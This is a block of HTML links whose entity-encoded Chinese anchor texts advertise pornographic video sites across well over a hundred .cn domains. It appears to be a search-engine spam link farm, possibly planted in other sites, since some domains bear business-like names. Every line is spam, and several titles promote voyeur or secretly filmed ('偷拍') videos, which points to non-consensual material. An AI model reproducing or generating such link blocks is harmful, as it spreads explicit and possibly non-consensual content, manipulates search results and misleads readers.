<a href="http://12aiqing.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://doioo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://happyc.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;WWW</a>|
<a href="http://lyltdxg.com.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://phych.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://al2.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kouniu.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mangma.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://whan.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://slqeci.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://dojocn.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://langara.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://spirit365.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://oyfl.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lunze.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://aketac.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://iquegui.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x5A07;&#x59BB;&#x5728;&#x4EA4;&#x6362;&#x4E2D;&#x54ED;&#x558A;&#x7740;&#x9AD8;&#x6F6E;</a>|
<a href="http://5ayun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://tijun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://zalazala.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://houdao2.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5220;&#x51CF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lat101.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://pi18.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://pjbet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://wst2z9.cn" target="_blank">&#x5077;&#x62CD;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://945.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uelpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://bushen123.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://kzsms.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://899163.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://erand.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x8001;&#x725B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdzyzg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://020itw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://haigov.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xpnyf.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mlbar.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wupengjian.cn" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://rw98.cn" target="_blank">&#x5947;&#x7C73;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">91&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bjcgfd.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ycxzf.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://bjfygc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ijhk.cn" target="_blank">&#x9EBB;&#x8C46;av&#x798F;&#x5229;av&#x4E45;&#x4E45;av</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://0836auto.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://diyoubao.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x540C;&#x4E8B;</a>|
<a href="http://zzrun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nr80.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://halun.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://jsdygxlsprint.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ywxjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ptjiajiao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://italbuilding.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hoyal.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hn3n.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aketac.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;avwww&#x6F6E;&#x6C34;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://myin.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://autobody.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cein.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;</a>|
<a href="http://younews.com.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://goldbugs.com.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://mentaiyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://huso8.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qbzm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6821;&#x56ED;&#x81EA;&#x62CD;&#x90FD;&#x5E02;</a>|
<a href="http://fuhuahg.com.cn" target="_blank">&#x5AE9;&#x6A21;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6DF1;&#x6DF1;&#x7231;</a>|
<a href="http://lozei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://luliangba.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://benevento.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cshotels.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x770B;&#x9752;&#x8349;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://cdbhk.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://chengzhengit.cn" target="_blank">av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://triers.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://forum1.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x5F88;&#x9EC4;&#x88F8;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://6k14k2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7231;&#x871C;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gdzyzg.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://oscarmayer.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://11leisheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kssft.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;a</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://02sun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;</a>|
<a href="http://panrou.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhqfxj.cn" target="_blank">&#x6027;&#x8272;&#x4E00;&#x533A;&#x4EBA;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cindyli.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6301;&#x9EC4;&#x5927;&#x7247;99&#x4E45;&#x4E45;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gsbkf.cn" target="_blank">&#x9ED1;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinni99.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://passito.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://davqp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://shuna.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://hh029.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://natra-care.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kukulx.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://usmed.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://sfsn.net.cn" target="_blank">&#x56FD;&#x4EA7;aa&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://abcd114.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://hbclly.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://mangma.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x505A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yixinghongtai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://scxdswuliu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://kset.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://yjbuy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://akjfga.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://goldsong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjjyjd.com.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chrischange.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yrcaizhuang.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E00;&#x533A;</a>|
<a href="http://haigov.cn" target="_blank">AVtt&#x624B;&#x673A;&#x7248;&#x5929;&#x5802;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://tqtu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fcssq3d.cn" target="_blank">&#x65E5;&#x97E9; &#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gpjjmc.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51quan8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
